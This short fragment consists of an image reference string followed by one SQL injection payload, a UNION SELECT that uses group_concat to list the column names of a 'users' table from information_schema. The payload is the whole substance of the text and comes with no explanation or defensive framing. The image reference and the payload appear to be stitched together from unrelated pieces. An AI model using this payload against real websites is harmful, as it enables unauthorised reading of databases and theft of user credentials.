 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users';#
